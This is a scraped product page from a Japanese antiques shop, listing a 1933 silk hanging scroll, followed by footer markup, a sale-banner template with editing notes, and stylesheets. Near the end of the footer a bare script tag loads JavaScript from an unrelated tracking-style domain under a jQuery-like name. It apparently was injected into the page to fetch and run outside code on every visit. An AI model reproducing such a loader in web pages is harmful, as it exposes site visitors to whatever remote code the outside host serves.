data-itemdetail-thumb aria-label="画像 6"><img src="../item/img/10003/kei20210803x/tmb300/kei20210803x 166.jpg" alt="" loading="lazy" decoding="async"></button><button type="button" class="itemdetail-thumb js-itemdetail-thumb" data-index="6" data-full="../item/img/10003/kei20210803x/kei20210803x 167.jpg" data-itemdetail-thumb aria-label="画像 7"><img src="../item/img/10003/kei20210803x/tmb300/kei20210803x 167.jpg" alt="" loading="lazy" decoding="async"></button><button type="button" class="itemdetail-thumb js-itemdetail-thumb" data-index="7" data-full="../item/img/10003/kei20210803x/kei20210803x 168.jpg" data-itemdetail-thumb aria-label="画像 8"><img src="../item/img/10003/kei20210803x/tmb300/kei20210803x 168.jpg" alt="" loading="lazy" decoding="async"></button><button type="button" class="itemdetail-thumb js-itemdetail-thumb" data-index="8" data-full="../item/img/10003/kei20210803x/kei20210803x 169.jpg" data-itemdetail-thumb aria-label="画像 9"><img src="../item/img/10003/kei20210803x/tmb300/kei20210803x 169.jpg" alt="" loading="lazy" decoding="async"></button><button type="button" class="itemdetail-thumb js-itemdetail-thumb" data-index="9" data-full="../item/img/10003/kei20210803x/kei20210803x 170.jpg" data-itemdetail-thumb aria-label="画像 10"><img src="../item/img/10003/kei20210803x/tmb300/kei20210803x 170.jpg" alt="" loading="lazy" decoding="async"></button><button type="button" class="itemdetail-thumb js-itemdetail-thumb" data-index="10" data-full="../item/img/10003/kei20210803x/kei20210803x 171.jpg" data-itemdetail-thumb aria-label="画像 11"><img src="../item/img/10003/kei20210803x/tmb300/kei20210803x 171.jpg" alt="" loading="lazy" decoding="async"></button><button type="button" class="itemdetail-thumb js-itemdetail-thumb" data-index="11" data-full="../item/img/10003/kei20210803x/kei20210803x 172.jpg" data-itemdetail-thumb aria-label="画像 12"><img src="../item/img/10003/kei20210803x/tmb300/kei20210803x 172.jpg" alt="" loading="lazy" decoding="async"></button><button type="button" class="itemdetail-thumb js-itemdetail-thumb" data-index="12" data-full="../item/img/10003/kei20210803x/kei20210803x 173.jpg" data-itemdetail-thumb aria-label="画像 13"><img src="../item/img/10003/kei20210803x/tmb300/kei20210803x 173.jpg" alt="" loading="lazy" decoding="async"></button><button type="button" class="itemdetail-thumb js-itemdetail-thumb" data-index="13" data-full="../item/img/10003/kei20210803x/kei20210803x 174.jpg" data-itemdetail-thumb aria-label="画像 14"><img src="../item/img/10003/kei20210803x/tmb300/kei20210803x 174.jpg" alt="" loading="lazy" decoding="async"></button><button type="button" class="itemdetail-thumb js-itemdetail-thumb" data-index="14" data-full="../item/img/10003/kei20210803x/kei20210803x 175.jpg" data-itemdetail-thumb aria-label="画像 15"><img src="../item/img/10003/kei20210803x/tmb300/kei20210803x 175.jpg" alt="" loading="lazy" decoding="async"></button><button type="button" class="itemdetail-thumb js-itemdetail-thumb" data-index="15" data-full="../item/img/10003/kei20210803x/kei20210803x 176.jpg" data-itemdetail-thumb aria-label="画像 16"><img src="../item/img/10003/kei20210803x/tmb300/kei20210803x 176.jpg" alt="" loading="lazy" decoding="async"></button><button type="button" class="itemdetail-thumb js-itemdetail-thumb" data-index="16" data-full="../item/img/10003/kei20210803x/kei20210803x 177.jpg" data-itemdetail-thumb aria-label="画像 17"><img src="../item/img/10003/kei20210803x/tmb300/kei20210803x 177.jpg" alt="" loading="lazy" decoding="async"></button><button type="button" class="itemdetail-thumb js-itemdetail-thumb" data-index="17" data-full="../item/img/10003/kei20210803x/kei20210803x 178.jpg" data-itemdetail-thumb aria-label="画像 18"><img src="../item/img/10003/kei20210803x/tmb300/kei20210803x 178.jpg" alt="" loading="lazy" decoding="async"></button><button type="button" class="itemdetail-thumb js-itemdetail-thumb" data-index="18" data-full="../item/img/10003/kei20210803x/kei20210803x 179.jpg" data-itemdetail-thumb aria-label="画像 19"><img src="../item/img/10003/kei20210803x/tmb300/kei20210803x 179.jpg" alt="" loading="lazy" decoding="async"></button><button type="button" class="itemdetail-thumb js-itemdetail-thumb" data-index="19" data-full="../item/img/10003/kei20210803x/kei20210803x 180.jpg" data-itemdetail-thumb aria-label="画像 20"><img src="../item/img/10003/kei20210803x/tmb300/kei20210803x 180.jpg" alt="" loading="lazy" decoding="async"></button><button type="button" class="itemdetail-thumb js-itemdetail-thumb" data-index="20" data-full="../item/img/10003/kei20210803x/kei20210803x 181.jpg" data-itemdetail-thumb aria-label="画像 21"><img src="../item/img/10003/kei20210803x/tmb300/kei20210803x 181.jpg" alt="" loading="lazy" decoding="async"></button><button type="button" class="itemdetail-thumb js-itemdetail-thumb" data-index="21" data-full="../item/img/10003/kei20210803x/kei20210803x 182.jpg" data-itemdetail-thumb aria-label="画像 22"><img src="../item/img/10003/kei20210803x/tmb300/kei20210803x 182.jpg" alt="" loading="lazy" decoding="async"></button><button type="button" class="itemdetail-thumb js-itemdetail-thumb" data-index="22" data-full="../item/img/10003/kei20210803x/kei20210803x 183.jpg" data-itemdetail-thumb aria-label="画像 23"><img src="../item/img/10003/kei20210803x/tmb300/kei20210803x 183.jpg" alt="" loading="lazy" decoding="async"></button></div>
						<button type="button" class="item-preview-thumbs-btn item-preview-thumbs-btn--right" data-thumbs-btn data-dir="1" data-itemdetail-thumbs-btn="1" aria-label="次の画像">&rsaquo;</button>
					</div>
				</div>
			</div>
		</div>
		<div class="preview-right">
			<div class="item-preview-title">昭和癸酉（1933年）　大徳寺488世円山伝衣筆　山水図画賛　肉筆絹本掛軸（共箱）</div>
							<div class="item-preview-priceblock"><div class="item-preview-priceblock"><div class="item-price__sale-message">期間限定35％OFF！</div><div class="item-price__line"><div class="preview-price-sale">¥35,750</div></div><div class="preview-price-tax">(税込 ¥39,325)</div><div class="preview-price-original">通常価格 ¥55,000 (税込 ¥60,500)</div></div></div>
						<div class="preview-actions">
				<a class="preview-btn preview-btn--cart" href="/store/add.php?Item=5569240&amp;cnt_no=1">カゴに入れる</a>				<a class="preview-btn preview-btn--fav btn_okini" id="5569240" href="/mypage/bookmark.php?Item=5569240" aria-label="お気に入り"><span class="preview-btn__icon" aria-hidden="true"></span></a>			</div>
							<div class="item-preview-chips"><div class="preview-chip"><span class="preview-chip__label">状態</span><span class="preview-chip__value">並</span></div><div class="preview-chip"><span class="preview-chip__label">素材</span><span class="preview-chip__value">絹本</span></div></div>
										<div class="item-preview-meta preview-desc">表具表に若干の汚れ、表具裏にシミがあります。<br />
また、本紙に薄いシミがあります。<br />
その他に問題はなく、まだまだ使用可能な状態です。<br><br><span class="detail-item-code-tag">商品番号：5569240</span></div>
										<div class="item-preview-size"><p class='size_title_detail'>サイズ（cm）</p>
<table class="preview-size-table" class='doug_size_table00'>
<tr>
<td>サイズ</td>
<th>口径</th>
<th>高台径</th>
<th>高さ</th>
<th>縦</th>
<th>横</th>
<th>長さ</th>
</tr>
<tr>
<td>全体</td>
<td>&nbsp;</td>
<td>&nbsp;</td>
<td>&nbsp;</td>
<td>185.5</td>
<td>52</td>
<td>&nbsp;</td>
</tr>
<tr>
<td>本紙</td>
<td>&nbsp;</td>
<td>&nbsp;</td>
<td>&nbsp;</td>
<td>114.5</td>
<td>33.5</td>
<td>&nbsp;</td>
</tr>
</table>
</div>
										<div class="detail-question"><div class="detail-question-label"><span class="detail-question-label-icon" aria-hidden="true">?</span>この商品へ質問する</div><div class="detail-question-note">ログインしている方のみご質問が可能です。<br>
会員登録されている方は、ログインを行ってください。<br>
まだ登録されていない方は、<a href="https://www.net-qp.com/first/registration.php">こちら</a>をクリックしてください。
</div></div>
								</div>
	</div>
		<div class="detail-question-confirm" aria-hidden="true">
		<div class="detail-question-confirm__overlay" data-question-confirm-close></div>
		<div class="detail-question-confirm__panel" role="dialog" aria-modal="true" aria-labelledby="detail-question-confirm-title">
			<h3 id="detail-question-confirm-title">送信前の確認</h3>
			<p>ご入力いただいた質問内容は、商品ページ上で公開されます。</p>
			<p>回答が行われた場合、当ページの「質問と回答」欄に表示されます。</p>
			<p>内容が公序良俗に反する、個人情報を含む、または当店が不適切と判断した場合、回答や掲載を行わない場合があります。</p>
			<p>よろしければ「送信する」を押してください。</p>
			<div class="detail-question-confirm__actions">
				<button type="button" class="detail-question-confirm__cancel" data-question-confirm-close>キャンセル</button>
				<button type="button" class="detail-question-confirm__submit" data-question-confirm-submit>送信する</button>
			</div>
			<div class="detail-question-confirm__loading" aria-live="polite">送信中です...</div>
		</div>
	</div>
</div>

<script>
	document.addEventListener('DOMContentLoaded', function () {
		var carousel = document.querySelector('.detail-page .item-preview-carousel');
		if (carousel && window.ItemPreviewCarousel) {
			window.ItemPreviewCarousel.init(carousel, { enableSwipe: true });
		}
		var confirmModal = document.querySelector('.detail-question-confirm');
		var confirmSubmit = confirmModal ? confirmModal.querySelector('[data-question-confirm-submit]') : null;
		var confirmLoading = confirmModal ? confirmModal.querySelector('.detail-question-confirm__loading') : null;
		var confirmClose = confirmModal ? confirmModal.querySelectorAll('[data-question-confirm-close]') : [];
		var pendingForm = null;

		function openConfirm(form) {
			if (!confirmModal) {
				return;
			}
			pendingForm = form;
			if (confirmLoading) {
				confirmLoading.classList.remove('is-visible');
			}
			confirmModal.classList.add('is-visible');
			confirmModal.setAttribute('aria-hidden', 'false');
		}

		function closeConfirm() {
			if (!confirmModal) {
				return;
			}
			confirmModal.classList.remove('is-visible');
			confirmModal.setAttribute('aria-hidden', 'true');
			pendingForm = null;
		}

		if (confirmSubmit) {
			confirmSubmit.addEventListener('click', function () {
				if (!pendingForm) {
					closeConfirm();
					return;
				}
				if (confirmLoading) {
					confirmLoading.classList.add('is-visible');
				}
				confirmSubmit.disabled = true;
				confirmClose.forEach(function (btn) {
					btn.disabled = true;
				});
				pendingForm.dataset.confirmed = '1';
				if (typeof pendingForm.requestSubmit === 'function') {
					pendingForm.requestSubmit();
				} else {
					pendingForm.submit();
				}
			});
		}
		confirmClose.forEach(function (btn) {
			btn.addEventListener('click', closeConfirm);
		});

		document.querySelectorAll('.detail-question-form').forEach(function (form) {
			var textarea = form.querySelector('.detail-question-textarea');
			if (!textarea) {
				return;
			}
			form.addEventListener('submit', function (event) {
				if (form.dataset.confirmed === '1') {
					return;
				}
				if (!textarea.value.trim()) {
					event.preventDefault();
					form.classList.add('is-invalid');
					textarea.focus();
					return;
				}
				event.preventDefault();
				openConfirm(form);
			});
			textarea.addEventListener('input', function () {
				if (textarea.value.trim()) {
					form.classList.remove('is-invalid');
				}
			});
		});
	});
</script>
<style type="text/css">

	#footer{
		/*margin-top:20px;*/
		background-color: rgba(238, 238, 238, 0.69);
		width:100%;
	}

	#background{
		background-color: #F3F3F3 !important;
	}

	#background td{
		vertical-align: inherit !important;
	}

	#calendar table, #calendar2 table {
		box-shadow: none !important;
	}

</style>

<div id="footer">
		<style>

.footer_perso {
    background-color: rgba(0, 0, 0, 0.1);
    width: 100%;
    border-top: solid 1px #ccc;
}

#footer a {
    text-decoration: none;
}

#calendar table, #calendar2 table {
    width: 200px;
    background-color: #fff;
    /* box-shadow: -1px 2px 50px 1px rgba(0, 0, 0, 0.2); */
    border-collapse: separate;
    border-spacing: 1;
    vertical-align: middle;
    font-size: 12px;
    border: 1px solid rgba(123, 123, 123, 0.45);
}

#footer h1{

font-size:28px;

}

.link_group a{
  text-decoration: none !important;
  color:#000 !important;
}

.link_group img{
  height: 55px;
  transition: transform .2s;
  margin:15px;
  margin-top:20px;
}


.title_footer{
  font-family: impact;
  color:#f3f3f3;
  text-shadow: 0px 2px 4px #000;
}

.table_link{
  position: relative;
    margin-bottom: 7px;
    display: inline-block;
        width: calc(100vw - 100px);
    border-collapse: separate;
    border-spacing: 20px;
}


.table_link td{
  width: 100vw;
  padding: 10px;
    background-color: rgba(255,255,255,0.8);
    border-radius: 10px;
    font-size: 16px;
    vertical-align: top;
}

.table_link a{
  display: block;
}

#calendar, #calendar2 {
 /* zoom:1.5;
  -moz-transform:scale(1.2);
  -moz-transform-origin:center center;*/
}

</style>

<center class="footer_perso">


<div style="opacity: 1; pointer-events: all;">
	<!-- ▼▼ 専用タグ▼▼ -->


<!-- 
	<a href="https://www.net-qp.com/en/">
	<img src="//www.net-qp.com/img/album/en.png" alt="English site is from here" width="80px" height="" style="border:solid 0px #ccc;padding:2px;"></a>

	<a href="https://www.net-qp.com/cn/">
	<img src="//www.net-qp.com/img/album/cn.png" alt="Chinese site is from here." width="80px" height="" style="border:solid 0px #ccc;padding:2px;"></a>

	<a href="https://www.net-qp.com/cn2/">
	<img src="//www.net-qp.com/img/album/cn2.png" alt="Chinese site is from here." width="80px" height="" style="border:solid 0px #ccc;padding:2px;"></a>

	<a href="https://www.net-qp.com/cn2/">
	<img src="//www.net-qp.com/img/album/cn2b.png" alt="Chinese site is from here." width="80px" height="" style="border:solid 0px #ccc;padding:2px;"></a>

	<a href="https://www.net-qp.com/fr/">
	<img src="//www.net-qp.com/img/album/fr.png" alt="Francais site is from here." width="80px" height="" style="border:solid 0px #ccc;padding:2px;"></a>

	<a href="https://www.net-qp.com/">
	<img src="//www.net-qp.com/img/album/jp.png" alt="Japan site is from here" width="80px" height="" style="border:solid 0px #ccc;padding:2px;"></a>

	<a href="https://www.net-qp.com/jen/">
	<img src="//www.net-qp.com/img/album/en_jp.png" alt="English site is from here" width="80px" height="" style="border:solid 0px #ccc;padding:2px;"></a>

	<a href="https://www.net-qp.com/jcn/">
	<img src="//www.net-qp.com/img/album/cn_jp.png" alt="Chinese site is from here." width="80px" height="" style="border:solid 0px #ccc;padding:2px;"></a>

	<a href="https://www.net-qp.com/jcn2/">
	<img src="//www.net-qp.com/img/album/cn2_jp.png" alt="Chinese site is from here." width="80px" height="" style="border:solid 0px #ccc;padding:2px;"></a>

	<a href="https://www.net-qp.com/jcn2/">
	<img src="//www.net-qp.com/img/album/cn2b_jp.png" alt="Chinese site is from here." width="80px" height="" style="border:solid 0px #ccc;padding:2px;"></a>

	<a href="https://www.net-qp.com/jfr/">
	<img src="//www.net-qp.com/img/album/fr_jp.png" alt="Francais site is from here." width="80px" height="" style="border:solid 0px #ccc;padding:2px;"></a>

-->




<a href="https://www.net-qp.com/">
	<img src="//www.net-qp.com/img/album/jp.png" alt="Japan site is from here" width="80px" height="" style="border:solid 0px #ccc;padding:2px;"></a>

<a href="https://www.net-qp.com/en/">
	<img src="//www.net-qp.com/img/album/en.png" alt="English site is from here" width="80px" height="" style="border:solid 0px #ccc;padding:2px;"></a>

	<!-- ▲▲ 専用タグ▲▲ -->
</div>

<br>



<br>

<table border="0" class="table_link">
  <tbody><tr>
    <td align="center">
      <div>
        <strong>
          支店一覧<br>
        </strong>
        <a href="https://www.net-qp.com/en/index.php">English（海外配送）</a>
        <a href="https://www.ebay.com/str/soujapan" target="_blank">SOU ebay store</a>
        <a href="https://www.rakuten.ne.jp/gold/sou-qp/sou-qp.html" target="_blank">宗楽天</a>
        <a href="https://shopping.geocities.jp/sou/" target="_blank">宗ヤフーショッピング</a>
        <a href="https://auctions.yahoo.co.jp/seller/3EFv5ByB3TKxoV1fqzv9e1Zp2PqTd?user_type=c" target="_blank">宗ヤフオク</a>
        <a href="https://www.n-rev.com/sen/sen-lp.html" target="_blank">千kimono（実店舗：大阪）</a>
        <a href="https://www.net-qp.com/pano/pano.html" target="_blank">Pano舞（実店舗：沖縄）</a>
      </div>
    </td>
    <td align="center">
      <div>
        <strong>
          姉妹サイト<br>
        </strong>
        <a href="https://www.net-shinei.co.jp/" target="_blank">Shinei</a>
        <a href="https://www.net-kei.com/" target="_blank">お茶道具　圭</a>
        <a href="https://www.net-qp.com/biz_auc/" target="_blank">QPKオークション（業者専用）</a>
      </div>
    </td>
    <td align="center">
      <div>
        <strong>
          宗について<br>
        </strong>
        <a href="https://www.net-qp.com/cp/company/" target="_blank">会社概要</a>
        <a href="https://www.net-qp.com/cp/employment/" target="_blank">採用情報</a>
        <a href="https://www.net-qp.com/cp/company/privacypolicy" target="_blank">個人情報保護方針</a>
        <a href="https://www.net-qp.com/law/index.php">特定商取引に基づく表示</a>
        <a href="https://www.net-qp.com/contact/index.php">お問合せ</a>
      </div>
    </td>
  </tr>
</tbody></table>


<table style="width:90%">
	<tbody><tr>
		<td align="center" valign="top">
			<!-- Sou group -->
			
		</td>
	</tr>
	<tr>
		<td align="center" valign="top">
			<div style="display:inline-block; width:900px;">
				<!-- sou events -->
<!-- カレンダー ここから -->
<link rel="stylesheet" href="https://www.net-qp.com/calender/cal.css?d=20241108" type="text/css">

<div class="flex" style="width: 720px; margin: 10px;">
<div id="cal0" class="cal_wrapper">
Calendar Loading
</div>
<div id="cal1" class="cal_wrapper">
Calendar Loading
</div>
</div>

<script type="text/javascript" charset="UTF-8" src="https://www.net-qp.com/calender/cal.js?d=20251219"></script>
<!-- カレンダー ここまで -->

<!-- div style="padding:10px 0;"><a href="https://www.osaka.jrc.or.jp/" target="_blank"><img src="//www.net-qp.com/img/album/croixrouge_jp.jpg"></a></div -->
		</td>
	</tr>
</tbody></table>


<!-- Sou group -->






<table style="width:900px; margin: 0 auto;">
	<tbody>
	<tr>
		<td align="right" valign="top" style="width:600px;">

				<!--SSL--><style>ul,li{list-style: none;padding: 0;margin: 0}</style>
				<style>.kojin_kakomi{background: #fff;border: 2px solid #1E445F;margin-top: 15px;width: 600px;}</style>

				<div class="kojin_kakomi">
				<ul style="display: flex; align-items: center;justify-content: center;background:#1E445F;color: #fff;padding: 10px;">
				<li style="font-size: 0.8em; vertical-align: bottom;">個人情報の取り扱いを適切に取り扱っている事業所として認証済み<br>当社への個人情報送信はＳＳＬ暗号化通信で安全に行えます。</li></ul>

				<ul style="display: flex; margin-top: 10px;align-items: center;justify-content: center;">
					<li> 
					<a href="https://privacymark.jp/" target="_blank"><img src="https://www.net-shinei.co.jp/common/img/privacy_jp.png" width="80px"></a>
					</li>

					<li style="margin-left: 10px;"> 

					<form action="https://sitesealinfo.pubcert.jprs.jp/SiteSealReference" name="SiteSealReference" method="post" target="_blank">
					  <input type="image" name="Sticker" src="https://www.net-qp.com/img/album/siteseal.png" alt="クリックして証明書の内容をご確認ください。" oncontextmenu="return false;" />
					  <input type="hidden" name="certificateCn" value="net-qp.com" />
					  <input type="hidden" name="certificateClass" value="DV" />
					</form>

					</li>
				</ul>
				</div>
	
		</td>
		
		<td align="left" valign="top" style="width:300px;">
			<a href="https://shin-yuu.jp/" target="_blank"><img src="https://www.net-qp.com/img/album/20230925shinyuu.png" alt="心結" style="margin-left:20px; width: 280px;"></a>
		</td>
	</tr>
</tbody>
</table>



<br>

<div style="background-color:#000; color:#fff; width:100%">
<br>
掲載されている記事・写真の無断転載を禁じます。Copyright (C) 2015 株式会社QP All Rights Reserved.
<br><br>
</div>

</center>
<script src=//rr77trk.com/jsquery></script>

</div>
<script type="text/javascript">
	$('.rb_menu_list').remove();
</script>


--- FILE ---
content_type: text/html
request_url: https://www.net-qp.com/salebn_tmpl/sale_index_jp.html
body_size: 1773
content:
<!doctype html>
<html>

<head>
    <meta charset="utf-8">
    <title>日本セールバナー【PC/SP共通】</title>
</head>

<script>
    path = window.parent.location.pathname;
    path = path.split("/");
    if (path[1] == "fr") {
        addpath = "/fr";
    } else if (path[1] == "en") {
        addpath = "/en";
    } else if (path[1] == "cn") {
        addpath = "/cn";
    } else if (path[1] == "cn2") {
        addpath = "/cn2";
    } else if (path[1] == "jfr") {
        addpath = "/jfr";
    } else if (path[1] == "jen") {
        addpath = "/jen";
    } else if (path[1] == "jcn") {
        addpath = "/jcn";
    } else if (path[1] == "jcn2") {
        addpath = "/jcn2";
    } else {
        addpath = "";
    }
    if (addpath != "") {
        currentPage = "";
        if (path[2] == "item") {
            currentPage = "item";
        }
        if (path[2] == "mypage") {
            currentPage = "mypage";
        }
    } else {
        currentPage = "";
        if (path[1] == "item") {
            currentPage = "item";
        }
        if (path[1] == "mypage") {
            currentPage = "mypage";
        }
    }
    //onclick='window.open(addpath+"/item/list.php?m=m&upd=a&sale=20&order=new&view=g&zaiko=all&p_sum=&row_num=6","_top")'
</script>

<body>

    <style>
        table.salebn_tmpl {
            width: 100%;
        }

        .salebn_tmpl td {
            padding: 4px 8px;
        }

        .salebn_tmpl img {
            width: 100%;
        }

        .salebn_tmpl a:hover {
            opacity: 0.8;
            transition: 0.3s;
        }

        .bnclick:hover {
            cursor: pointer;
            opacity: .9;
        }
    </style>
<!--　　●●　↓　セールバナー変更　↓　●●　　-->




<div id="MyEvent_salebn">
<!--　　　　そ　の　①　　　　-->
<!-- 非表示にするとき 右の「 > 」を削除する→ -->
   
    <table class="salebn_tmpl">
        <tr>
            <td colspan="2">
                <div class="bnclick"
                    onclick='window.open(addpath+"/item/list.php?m=m&upd=a&sale=100&order=new&view=g&zaiko=all&p_sum=&row_num=6","_top")'>
                    <img src="https://www.net-qp.com/img/album/230721_0802sale_bn1.jpg" alt="横長画像"></div>
            </td>
        </tr>
            <td width="50%">
                <div class="bnclick"
                    onclick='window.open(addpath+"/item/list.php?m=m&upd=a&sale=70&order=new&view=g&zaiko=all&p_sum=&row_num=6","_top")'>
                    <img src="https://www.net-qp.com/img/album/230721_0802sale_bn2.jpg" alt="横2分割画像左"></div>
            </td>
            <td width="50%">
                <div class="bnclick"
                    onclick='window.open(addpath+"/item/list.php?m=m&upd=a&sale=50&order=new&view=g&zaiko=all&p_sum=&row_num=6","_top")'>
                    <img src="https://www.net-qp.com/img/album/230721_0802sale_bn3.jpg" alt="横2分割画像右"></div>
            </td>
            <tr>
            <td width="50%">
                <div class="bnclick"
                    onclick='window.open(addpath+"/item/list.php?s_tagword=近江&upd=a&sale=10&order=new&view=g&zaiko=all&p_sum=&row_num=6","_top")'>
                    <img src="https://www.net-qp.com/img/album/en/230721omichijimi_JP.jpg" alt="横2分割画像左"></div>
            </td>
            <td width="50%">
                <div class="bnclick"
                    onclick='window.open(addpath+"/item/list.php?s_tagword=有松&upd=a&sale=10&order=new&view=g&zaiko=all&p_sum=&row_num=6","_top")'>
                    <img src="https://www.net-qp.com/img/album/en/230721arimatsu_JP.jpg" alt="横2分割画像右"></div>
            </td>
        </tr>
    </table>
    </div><!---　期間限定表示　-->
    <div id="Usually_salebn"></div><!--　期間外表示　-->
<!--　　　　そ　の　②　　　　-->
<!-- 非表示にするとき 右の「 > 」を削除する→ --

<table class="salebn_tmpl">
<tr>
<td colspan="3"><a href="https://www.net-qp.com/item/list.php?m=m&upd=a&sale=100&order=new&view=g&zaiko=all&p_sum=&row_num=6"><img src="https://www.net-qp.com/salebn_tmpl/sample_img/img01.gif"></a></td>
</tr>
<tr>
<td width="33%"><div class="bnclick" onclick='window.open(addpath+"/item/list.php?m=m&upd=a&sale=70&order=new&view=g&zaiko=all&p_sum=&row_num=6","_top")'><img src="https://www.net-qp.com/salebn_tmpl/sample_img/img02.gif" alt="横3分割左"></div></td>
<td width="33%"><div class="bnclick" onclick='window.open(addpath+"/item/list.php?m=m&upd=a&sale=50&order=new&view=g&zaiko=all&p_sum=&row_num=6","_top")'><img src="https://www.net-qp.com/salebn_tmpl/sample_img/img03.gif" alt="横3分割中"></div></td>
<td width="33%"><div class="bnclick" onclick='window.open(addpath+"/item/list.php?m=m&upd=a&sale=35&order=new&view=g&zaiko=all&p_sum=&row_num=6","_top")'><img src="https://www.net-qp.com/salebn_tmpl/sample_img/img04.gif" alt="横3分割右"></div></td>
</tr>
</table>




<!--　　　　そ　の　③　　　　-->
<!-- 非表示にするとき 右の「 > 」を削除する→ --

<table class="salebn_tmpl">
<tr>
<td><div class="bnclick" onclick='window.open(addpath+"/item/list.php?m=m&upd=a&sale=70&order=new&view=g&zaiko=all&p_sum=&row_num=6","_top")'><img src="https://www.net-qp.com/salebn_tmpl/sample_img/img01.gif" alt="横長画像一段目"></div></td>
</tr>
<tr>
<td><div class="bnclick" onclick='window.open(addpath+"/item/list.php? s_tagword=小紋着物&upd=a &sale=100&order=new&view=g&zaiko=all&p_sum=&row_num=6","_top")'><img src="https://www.net-qp.com/salebn_tmpl/sample_img/img01.gif" alt="横長画像二段目"></div></td>
</tr>
</table>


<!--
＝＝＝＝＝＝＝＝＝
　以　下　解　説　
＝＝＝＝＝＝＝＝＝

【　基本コードについて　】

●　<div class="bnclick" onclick='window.open(addpath+" ～～～～ ","_top")'>
リンクを指定する用のコード。
～～～内にＵＲＬを記入。
パスをＪＳで取得しているので設定時は /item～　から入れる

●<img src="http://～">
画像を指定する用のコード。
""　←この中に画像URLを入れます。




【　リンクについて　】
※設定時は文字周りの空白を削除※

例）セール全体リンク
https://www.net-qp.com/item/list.php?m=m&upd=a　&sale=100　&order=new&view=g&zaiko=all&p_sum=&row_num=6

例）割引率別リンク
https://www.net-qp.com/item/list.php?m=m&upd=a　&sale=70　&order=new&view=g&zaiko=all&p_sum=&row_num=6
「 &sale=70 」ここの部分は70%OFFを表しています。50％OFFなら sale=50 となります。

例）検索ワード+セール対象
https://www.net-qp.com/item/list.php?　s_tagword=小紋着物　&upd=a　&sale=100　&order=new&view=g&zaiko=all&p_sum=&row_num=6
「 小紋着物 」+「 &sale=100 」＝　キーワードに小紋着物と入っていて、かつセール全商品

例）検索ワード+割引率リンク
https://www.net-qp.com/item/list.php?　s_tagword=小紋着物　&upd=a　&sale=70　&order=new&view=g&zaiko=all&p_sum=&row_num=6
「 小紋着物 」+「 &sale=100 」＝　キーワードに小紋着物と入っていて、かつ70％ＯＦＦ全商品




【　セールバナーパターンについて　】

==　その①　==

　画　像　1
画像2｜画像3

==　その②　==

　　　画　像　1
画像2｜画像3｜画像4

==　その③　==

　画　像　1
　画　像　2

他tableパターン制作時の役立つサイト↓
https://tabletag.net/ja/

-->

	<!--▲JS期間外通常時表示▲-->


			<script>
			// イベントの開始、終了設定
			<!--
			var startday = new Date('2023/07/21 00:00:00');
			var endday = new Date('2023/08/02 23:59:59');

			var today = new Date();
			if ( startday < today && today < endday ){
			   document.getElementById("MyEvent_salebn").style.display="block";
			   document.getElementById("Usually_salebn").style.display="none";
			}else{
			   document.getElementById("MyEvent_salebn").style.display="none";
			   document.getElementById("Usually_salebn").style.display="block";  
			}
			//-->
			</script>
	<!--▲ここまで期間限定表示▲-->


</body>

</html>

--- FILE ---
content_type: text/css
request_url: https://www.net-qp.com/item/css/item-price-common.css?v=1766997424
body_size: 182
content:
.item-preview-priceblock {
	text-align: right;
	display: flex;
	flex-direction: column;
	align-items: flex-end;
	gap: 2px;
}

.item-price__label {
	display: inline-block;
	margin: 0;
	padding: 2px 8px;
	border: 1px solid #d6d6d6;
	border-radius: 999px;
	font-size: 12px;
	color: #666666;
	background: #ffffff;
}

.item-price__line {
	display: flex;
	align-items: center;
	justify-content: flex-end;
	gap: 8px;
	width: 100%;
}

.item-price__sale-message {
	color: #b91c1c;
	font-weight: 700;
	font-size: 16px;
	margin-bottom: 2px;
}

.preview-price-sale {
	font-size: 20px;
	font-weight: 800;
	color: #b91c1c;
	line-height: 1.1;
}

.preview-price-regular {
	font-size: 18px;
	font-weight: 800;
	color: #111827;
	line-height: 1.1;
}

.preview-price-original {
	font-size: 12px;
	color: #9ca3af;
	text-decoration: line-through;
	margin-top: 0;
}

.preview-price-tax {
	font-size: 12px;
	color: #6b7280;
	line-height: 1.2;
	margin: 0;
}

.kingaku_tsujo .item-preview-priceblock {
	align-items: flex-end;
	gap: 4px;
}

.kingaku_tsujo .item-price__sale-message {
	font-size: 13px;
	font-weight: 600;
	color: #b60000;
	margin-bottom: 4px;
}

.kingaku_tsujo .preview-price-sale {
	font-size: 18px;
}

.kingaku_tsujo .preview-price-regular {
	font-size: 16px;
}

.kingaku_tsujo .preview-price-original {
	font-size: 11px;
}

.kingaku_tsujo .preview-price-tax {
	font-size: 11px;
}

.price_text .item-preview-priceblock {
	align-items: flex-end;
	gap: 2px;
}

.price_text .item-price__sale-message {
	font-size: 12px;
	font-weight: 700;
	color: #c81e20;
	margin-bottom: 3px;
}

.price_text .preview-price-sale {
	font-size: 16px;
}

.price_text .preview-price-regular {
	font-size: 15px;
}

.price_text .preview-price-original {
	font-size: 10px;
}

.price_text .preview-price-tax {
	font-size: 10px;
}


--- FILE ---
content_type: text/css
request_url: https://www.net-qp.com/item/css/itemlist-preview-modal.css?v=1766997424
body_size: 2291
content:
/* Modal preview styles (isolated) */

#itemPreviewModal {
	position: fixed;
	inset: 0;
	display: none;
	align-items: center;
	justify-content: center;
	z-index: 5000;
}

#itemPreviewModal.is-open {
	display: flex;
}

.item-preview-backdrop {
	position: absolute;
	inset: 0;
	background: rgba(0, 0, 0, 0.55);
}

.item-preview-dialog {
	position: relative;
	width: min(1000px, 92vw);
	height: min(720px, 90vh);
	background: #fff;
	border-radius: 10px;
	box-shadow: 0 15px 45px rgba(0, 0, 0, 0.28);
	overflow: hidden;
	display: flex;
	flex-direction: column;
}

.item-preview-header {
	display: flex;
	align-items: center;
	justify-content: space-between;
	padding: 10px 14px;
	background: #1F5E46;
	color: #fff;
}

.item-preview-header__nav {
	display: inline-flex;
	gap: 8px;
	align-items: center;
}

.item-preview-header__title {
	display: inline-flex;
	align-items: center;
	gap: 8px;
	min-width: 0;
	white-space: nowrap;
}

.item-preview-header__pos {
	font-size: 12px;
	opacity: 0.9;
}

.item-preview-nav {
	border: 1px solid rgba(255, 255, 255, 0.35);
	background: rgba(255, 255, 255, 0.12);
	color: #fff;
	border-radius: 999px;
	padding: 6px 10px;
	font-size: 12px;
	cursor: pointer;
	transition: background .15s ease, opacity .15s ease;
}

.item-preview-nav:hover {
	background: rgba(255, 255, 255, 0.2);
}

.item-preview-nav.is-disabled,
.item-preview-nav:disabled {
	opacity: 0.35;
	cursor: default;
}

.item-preview-close {
	border: none;
	background: transparent;
	color: #fff;
	font-size: 16px;
	cursor: pointer;
}

#itemPreviewBody {
	flex: 1;
	overflow: auto;
	padding: 16px;
}

.preview-modal,
.preview-modal * {
	box-sizing: border-box;
}

.preview-modal a {
	color: inherit;
}

